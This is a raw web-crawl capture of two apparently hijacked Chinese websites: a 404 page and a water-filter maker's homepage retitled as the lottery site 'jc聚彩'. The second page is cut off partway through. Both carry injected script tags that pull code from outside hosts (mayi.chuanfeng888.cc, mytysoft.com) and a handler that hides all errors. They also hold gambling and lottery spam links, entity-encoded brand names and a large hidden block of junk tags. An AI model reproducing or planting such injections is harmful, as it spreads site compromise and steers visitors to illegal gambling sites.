

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dlzdjc.com/product/112.html
body_size: 3967
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta charset="utf-8">
    <title>页面不存在</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


    <style>
    div.logo {
        height: 200px;
        width: 155px;
        display: inline-block;
        opacity: 0.08;
        position: absolute;
        top: 2rem;
        left: 50%;
        margin-left: -73px;
    }
    body {
        height: 100%;
        background: #fafafa;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
        color: #777;
        font-weight: 300;
    }
    h1 {
        font-weight: lighter;
        letter-spacing: 0.8;
        font-size: 3rem;
        margin-top: 0;
        margin-bottom: 0;
        color: #222;
    }
    .wrap {
        max-width: 1024px;
        margin: 5rem auto;
        padding: 2rem;
        background: #fff;
        text-align: center;
        border: 1px solid #efefef;
        border-radius: 0.5rem;
        position: relative;
    }
    pre {
        white-space: normal;
        margin-top: 1.5rem;
    }
    code {
        background: #fafafa;
        border: 1px solid #efefef;
        padding: 0.5rem 1rem;
        border-radius: 5px;
        display: block;
    }
    p {
        margin-top: 1.5rem;
    }
    .footer {
        margin-top: 2rem;
        border-top: 1px solid #efefef;
        padding: 1em 2em 0 2em;
        font-size: 85%;
        color: #999;
    }
    a:active,
    a:link,
    a:visited {
        color: #dd4814;
    }
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://dlzdjc.com/">乐发vll500</a></h1>
    <div   id="r1uv64afp"    class="wrap">
        <h1>404 - 页面不存在</h1>

        
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://www.lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="创世红海-追求健康,你我一起成长" href="http://www.snsmrl.com">创世红海-追求健康,你我一起成长</a>
<a target="_blank" title="新华彩票 - 首页" href="http://www.yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版" href="http://www.hnxksh.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版</a>
<a target="_blank" title="金彩汇-用户注册" href="http://www.xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="盛源彩票sy8888 - 首页" href="http://www.tjytzyk.com">盛源彩票sy8888 - 首页</a>
<a target="_blank" title="ys99永盛彩票 - 首页" href="http://www.hebeipaishen.com">ys99永盛彩票 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://www.ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="98hy22豪运国际" href="http://www.dushibang.net">98hy22豪运国际</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://www.gangfu114.com">彩运网cy9999 - 首页</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='880gr'><dl id='880gr'></dl></pre><strike id='880gr'></strike><p id='880gr'><legend id='880gr'></legend><noframes id='880gr'><small id='880gr'></small><noframes id='880gr'></noframes></noframes></p><style id='880gr'><q id='880gr'></q></style><big id='880gr'></big><form id='880gr'></form><blockquote id='880gr'><ul id='880gr'><span id='880gr'><b id='880gr'><ol id='880gr'><big id='880gr'><span id='880gr'></span></big></ol><small id='880gr'></small><ol id='880gr'><ul id='880gr'><tbody id='880gr'><fieldset id='880gr'><strong id='880gr'><li id='880gr'><bdo id='880gr'><abbr id='880gr'></abbr></bdo><span id='880gr'></span></li></strong></fieldset></tbody></ul></ol><legend id='880gr'><noframes id='880gr'><tbody id='880gr'></tbody></noframes></legend></b><strong id='880gr'></strong></span></ul></blockquote><center id='880gr'><small id='880gr'><ins id='880gr'><td id='880gr'><div id='880gr'></div></td></ins></small></center><del id='880gr'><p id='880gr'></p><noscript id='880gr'><small id='880gr'><b id='880gr'></b><style id='880gr'></style><i id='880gr'></i><small id='880gr'><dl id='880gr'></dl><fieldset id='880gr'><form id='880gr'><dt id='880gr'><code id='880gr'></code><code id='880gr'><div id='880gr'></div></code></dt></form></fieldset></small></small><thead id='880gr'><kbd id='880gr'></kbd><sup id='880gr'><th id='880gr'></th></sup></thead><sup id='880gr'><strong id='880gr'><i id='880gr'></i></strong><small id='880gr'><div id='880gr'></div></small><ins id='880gr'></ins></sup><legend id='880gr'><table id='880gr'></table></legend></noscript></del><li id='880gr'><optgroup id='880gr'></optgroup></li><label id='880gr'></label><label id='880gr'></label><sub id='880gr'></sub><del id='880gr'></del><em id='880gr'><dd id='880gr'></dd></em><small id='880gr'></small><optgroup id='880gr'><dfn id='880gr'></dfn></optgroup><option id='880gr'><tr id='880gr'><code id='880gr'></code></tr></option><fieldset id='880gr'></fieldset><strong id='880gr'></strong><noframes id='880gr'><tfoot id='880gr'></tfoot></noframes><q id='880gr'><code id='880gr'><select id='880gr'></select></code></q><fieldset id='880gr'><big id='880gr'><tt id='880gr'></tt></big><p id='880gr'></p></fieldset><li id='880gr'></li><li id='880gr'></li><tfoot id='880gr'></tfoot><small id='880gr'></small><ul id='880gr'></ul><option id='880gr'></option><pre id='880gr'><ins id='880gr'></ins></pre><select id='880gr'></select><ins id='880gr'><td id='880gr'><i id='880gr'></i></td><u id='880gr'><code id='880gr'><thead id='880gr'><button id='880gr'><thead id='880gr'><option id='880gr'></option></thead></button></thead></code><fieldset id='880gr'><em id='880gr'><big id='880gr'></big></em></fieldset></u></ins><sup id='880gr'><strong id='880gr'></strong><del id='880gr'></del></sup><label id='880gr'></label><q id='880gr'><b id='880gr'><acronym id='880gr'></acronym><div id='880gr'><button id='880gr'><table id='880gr'></table><sup id='880gr'><dd id='880gr'><tfoot id='880gr'></tfoot></dd><blockquote id='880gr'><noframes id='880gr'></noframes></blockquote></sup></button></div></b><div id='880gr'><ul id='880gr'><li id='880gr'></li></ul></div></q><tfoot id='880gr'><font id='880gr'><i id='880gr'><dd id='880gr'></dd></i></font></tfoot><tr id='880gr'><optgroup id='880gr'></optgroup></tr><address id='880gr'><tfoot id='880gr'></tfoot><dd id='880gr'></dd></address><option id='880gr'><abbr id='880gr'><style id='880gr'></style><tt id='880gr'></tt><font id='880gr'></font><u id='880gr'><tt id='880gr'></tt></u></abbr></option><dd id='880gr'><ol id='880gr'></ol></dd><bdo id='880gr'><acronym id='880gr'><pre id='880gr'></pre></acronym><b id='880gr'><span id='880gr'></span></b><form id='880gr'></form></bdo><dl id='880gr'></dl><thead id='880gr'></thead><tt id='880gr'><tt id='880gr'></tt><sub id='880gr'><i id='880gr'><dt id='880gr'></dt><p id='880gr'></p></i></sub></tt><acronym id='880gr'><dd id='880gr'></dd></acronym><small id='880gr'><acronym id='880gr'><i id='880gr'><label id='880gr'><kbd id='880gr'><form id='880gr'><div id='880gr'><strike id='880gr'></strike></div></form></kbd></label></i></acronym><bdo id='880gr'></bdo><strike id='880gr'><table id='880gr'></table></strike></small><strike id='880gr'></strike><abbr id='880gr'></abbr><tbody id='880gr'></tbody><sup id='880gr'></sup><code id='880gr'><ul id='880gr'><tfoot id='880gr'></tfoot></ul></code><bdo id='880gr'></bdo><tr id='880gr'></tr><sup id='880gr'></sup><abbr id='880gr'></abbr><dfn id='880gr'><dir id='880gr'><p id='880gr'></p></dir><small id='880gr'><div id='880gr'></div></small></dfn><th id='880gr'><noscript id='880gr'></noscript></th><address id='880gr'><abbr id='880gr'></abbr><big id='880gr'></big></address><ol id='880gr'><dd id='880gr'><address id='880gr'></address></dd></ol><sub id='880gr'><optgroup id='880gr'></optgroup><thead id='880gr'></thead></sub><th id='880gr'><del id='880gr'></del></th><dd id='880gr'><small id='880gr'></small></dd><option id='880gr'><thead id='880gr'></thead></option><blockquote id='880gr'></blockquote><option id='880gr'></option><noframes id='880gr'><legend id='880gr'><style id='880gr'><dir id='880gr'><q id='880gr'></q></dir></style></legend></noframes><u id='880gr'></u><table id='880gr'><table id='880gr'><dir id='880gr'><thead id='880gr'><dl id='880gr'><td id='880gr'></td></dl></thead></dir><noframes id='880gr'><i id='880gr'><tr id='880gr'><dt id='880gr'><q id='880gr'><span id='880gr'><b id='880gr'><form id='880gr'><ins id='880gr'></ins><ul id='880gr'></ul><sub id='880gr'></sub></form><legend id='880gr'></legend><bdo id='880gr'><pre id='880gr'><center id='880gr'></center></pre></bdo></b><th id='880gr'></th></span></q></dt></tr></i></noframes><em id='880gr'><optgroup id='880gr'><dfn id='880gr'><del id='880gr'><code id='880gr'></code></del></dfn></optgroup></em><noframes id='880gr'><div id='880gr'><tfoot id='880gr'></tfoot><dl id='880gr'><fieldset id='880gr'></fieldset></dl></div></noframes><label id='880gr'></label></table><tfoot id='880gr'></tfoot></table><span id='880gr'></span><dfn id='880gr'></dfn><tr id='880gr'></tr><th id='880gr'><tt id='880gr'></tt><dd id='880gr'></dd></th><optgroup id='880gr'></optgroup><blockquote id='880gr'></blockquote><center id='880gr'></center><em id='880gr'><kbd id='880gr'></kbd><li id='880gr'><span id='880gr'></span></li><pre id='880gr'></pre></em><ol id='880gr'><tt id='880gr'><label id='880gr'><kbd id='880gr'></kbd></label></tt></ol><sub id='880gr'><sup id='880gr'><dl id='880gr'></dl><td id='880gr'></td><tt id='880gr'><blockquote id='880gr'><big id='880gr'><ol id='880gr'><tt id='880gr'><code id='880gr'><p id='880gr'></p><small id='880gr'><li id='880gr'></li><button id='880gr'><tfoot id='880gr'><i id='880gr'></i></tfoot></button><tbody id='880gr'><em id='880gr'></em></tbody></small></code></tt></ol></big><q id='880gr'><i id='880gr'><span id='880gr'></span><dt id='880gr'><ol id='880gr'></ol><b id='880gr'></b><strike id='880gr'><dir id='880gr'></dir></strike></dt><legend id='880gr'></legend><tr id='880gr'><optgroup id='880gr'><label id='880gr'><select id='880gr'><tt id='880gr'><blockquote id='880gr'></blockquote></tt></select></label></optgroup></tr><b id='880gr'></b></i><dfn id='880gr'></dfn></q></blockquote></tt></sup></sub><option id='880gr'></option><td id='880gr'><big id='880gr'><tfoot id='880gr'></tfoot></big><strong id='880gr'></strong></td><tfoot id='880gr'></tfoot><tfoot id='880gr'><pre id='880gr'><acronym id='880gr'><table id='880gr'><dir id='880gr'></dir></table></acronym></pre></tfoot><tt id='880gr'></tt><strong id='880gr'><u id='880gr'><div id='880gr'><div id='880gr'><q id='880gr'></q></div><strong id='880gr'><dt id='880gr'><sub id='880gr'><li id='880gr'></li></sub></dt></strong></div></u></strong><big id='880gr'></big><th id='880gr'></th><dd id='880gr'><center id='880gr'></center></dd><td id='880gr'></td><ol id='880gr'><dd id='880gr'><th id='880gr'></th></dd></ol><dt id='880gr'><div id='880gr'><abbr id='880gr'><strike id='880gr'></strike></abbr></div></dt><center id='880gr'></center><center id='880gr'></center><bdo id='880gr'><dd id='880gr'><abbr id='880gr'><strike id='880gr'></strike><ul id='880gr'><del id='880gr'><q id='880gr'><tbody id='880gr'><noframes id='880gr'><bdo id='880gr'></bdo><ul id='880gr'></ul></noframes></tbody></q></del></ul><big id='880gr'><big id='880gr'><dt id='880gr'><acronym id='880gr'></acronym><q id='880gr'><select id='880gr'><center id='880gr'><dir id='880gr'></dir></center></select><noscript id='880gr'><strong id='880gr'><tr id='880gr'></tr></strong><label id='880gr'></label><strike id='880gr'></strike><option id='880gr'><u id='880gr'><ol id='880gr'><blockquote id='880gr'></blockquote></ol></u></option><table id='880gr'></table></noscript><i id='880gr'><abbr id='880gr'></abbr></i><thead id='880gr'><strong id='880gr'><b id='880gr'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='880gr'></acronym><sub id='880gr'></sub><optgroup id='880gr'><del id='880gr'><optgroup id='880gr'></optgroup></del><button id='880gr'></button></optgroup><ul id='880gr'><em id='880gr'></em><dir id='880gr'><td id='880gr'></td><address id='880gr'></address><td id='880gr'></td><thead id='880gr'><thead id='880gr'></thead><ul id='880gr'></ul></thead></dir><del id='880gr'></del><thead id='880gr'></thead></ul><acronym id='880gr'></acronym></bdo><legend id='880gr'><font id='880gr'><font id='880gr'><span id='880gr'><tr id='880gr'><option id='880gr'></option></tr></span></font></font></legend><tbody id='880gr'><b id='880gr'><select id='880gr'></select></b></tbody><div id='880gr'><form id='880gr'></form><fieldset id='880gr'><pre id='880gr'><kbd id='880gr'><u id='880gr'><form id='880gr'><li id='880gr'><th id='880gr'><dt id='880gr'></dt></th></li><span id='880gr'></span></form><address id='880gr'></address></u><u id='880gr'><tt id='880gr'></tt></u></kbd></pre><p id='880gr'></p></fieldset></div><tbody id='880gr'><blockquote id='880gr'><style id='880gr'></style></blockquote><u id='880gr'></u></tbody><fieldset id='880gr'></fieldset><form id='880gr'></form><li id='880gr'><abbr id='880gr'></abbr></li><acronym id='880gr'></acronym><tt id='880gr'><dl id='880gr'></dl></tt><fieldset id='880gr'></fieldset><em id='880gr'></em><b id='880gr'></b><p id='880gr'></p><tbody id='880gr'><address id='880gr'></address><dd id='880gr'></dd></tbody><dir id='880gr'></dir><tbody id='880gr'></tbody><ul id='880gr'><select id='880gr'></select></ul><td id='880gr'></td><kbd id='880gr'><tt id='880gr'><q id='880gr'></q></tt></kbd><tfoot id='880gr'><select id='880gr'><abbr id='880gr'></abbr><table id='880gr'></table></select></tfoot><em id='880gr'><optgroup id='880gr'><label id='880gr'></label><ol id='880gr'><dir id='880gr'><label id='880gr'></label><form id='880gr'><thead id='880gr'><tbody id='880gr'></tbody></thead></form></dir><table id='880gr'><form id='880gr'><table id='880gr'><legend id='880gr'><li id='880gr'></li><big id='880gr'><span id='880gr'><optgroup id='880gr'><span id='880gr'></span></optgroup></span></big></legend><noscript id='880gr'></noscript><div id='880gr'><code id='880gr'><sup id='880gr'><kbd id='880gr'></kbd></sup><thead id='880gr'><small id='880gr'></small></thead></code></div><dt id='880gr'></dt></table></form></table><abbr id='880gr'><small id='880gr'></small></abbr></ol></optgroup><abbr id='880gr'><optgroup id='880gr'></optgroup></abbr><sup id='880gr'></sup><abbr id='880gr'><style id='880gr'><strike id='880gr'><b id='880gr'><i id='880gr'></i></b></strike></style></abbr></em><table id='880gr'></table><dl id='880gr'></dl><strike id='880gr'></strike><tt id='880gr'><p id='880gr'></p></tt><div id='880gr'><noscript id='880gr'></noscript><dt id='880gr'><bdo id='880gr'><strong id='880gr'><sup id='880gr'><acronym id='880gr'></acronym></sup></strong></bdo><blockquote id='880gr'><tbody id='880gr'></tbody><tbody id='880gr'><dl id='880gr'></dl><del id='880gr'></del><ins id='880gr'><dfn id='880gr'><button id='880gr'></button></dfn></ins><td id='880gr'></td><option id='880gr'></option><tbody id='880gr'><sub id='880gr'><acronym id='880gr'><font id='880gr'><ins id='880gr'></ins></font><tr id='880gr'></tr></acronym></sub></tbody><dir id='880gr'></dir><address id='880gr'><bdo id='880gr'></bdo></address></tbody></blockquote><form id='880gr'><q id='880gr'><dd id='880gr'><fieldset id='880gr'></fieldset></dd></q></form><ol id='880gr'></ol><tfoot id='880gr'></tfoot></dt></div><pre id='880gr'><tt id='880gr'></tt><noframes id='880gr'></noframes></pre><dir id='880gr'><tt id='880gr'><q id='880gr'></q><select id='880gr'><dir id='880gr'></dir><ins id='880gr'><li id='880gr'></li></ins><small id='880gr'><ul id='880gr'></ul></small><pre id='880gr'></pre></select></tt><ul id='880gr'></ul></dir><th id='880gr'></th><ol id='880gr'><sup id='880gr'><i id='880gr'><pre id='880gr'><table id='880gr'></table></pre></i></sup></ol><option id='880gr'></option><dt id='880gr'></dt><sup id='880gr'></sup><big id='880gr'></big><thead id='880gr'></thead><p id='880gr'></p><td id='880gr'><acronym id='880gr'><div id='880gr'><tt id='880gr'></tt></div><fieldset id='880gr'></fieldset><bdo id='880gr'></bdo><em id='880gr'><font id='880gr'></font></em></acronym></td><dir id='880gr'></dir><u id='880gr'></u><strong id='880gr'><td id='880gr'></td></strong><tt id='880gr'></tt><q id='880gr'><legend id='880gr'><bdo id='880gr'><bdo id='880gr'><legend id='880gr'><b id='880gr'><strong id='880gr'><label id='880gr'><sup id='880gr'><u id='880gr'><sup id='880gr'></sup></u><big id='880gr'></big><select id='880gr'></select></sup><p id='880gr'></p></label></strong></b></legend></bdo><noscript id='880gr'></noscript><dt id='880gr'></dt></bdo></legend></q><small id='880gr'></small><b id='880gr'></b><li id='880gr'><p id='880gr'><label id='880gr'><table id='880gr'><sup id='880gr'><em id='880gr'></em></sup></table><blockquote id='880gr'></blockquote></label></p></li><blockquote id='880gr'></blockquote><dd id='880gr'><thead id='880gr'></thead><abbr id='880gr'><noscript id='880gr'><tbody id='880gr'><style id='880gr'><sup id='880gr'><pre id='880gr'></pre></sup><em id='880gr'></em></style></tbody><optgroup id='880gr'><tbody id='880gr'><kbd id='880gr'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='880gr'></tfoot><big id='880gr'><thead id='880gr'></thead></big><div id='880gr'><thead id='880gr'><tfoot id='880gr'><form id='880gr'></form></tfoot><optgroup id='880gr'><strong id='880gr'><p id='880gr'></p></strong><acronym id='880gr'><dl id='880gr'></dl></acronym></optgroup></thead><p id='880gr'><small id='880gr'><small id='880gr'></small><q id='880gr'></q></small></p></div><th id='880gr'></th><noscript id='880gr'></noscript><dl id='880gr'><fieldset id='880gr'><abbr id='880gr'><bdo id='880gr'><th id='880gr'></th></bdo></abbr></fieldset></dl><small id='880gr'><pre id='880gr'></pre><li id='880gr'></li></small><ol id='880gr'></ol><em id='880gr'></em><dd id='880gr'></dd><optgroup id='880gr'><noframes id='880gr'><li id='880gr'><abbr id='880gr'></abbr></li></noframes><optgroup id='880gr'></optgroup><select id='880gr'></select><dd id='880gr'></dd></optgroup><acronym id='880gr'></acronym><noscript id='880gr'></noscript><li id='880gr'><label id='880gr'></label></li><table id='880gr'></table></div></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/83.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
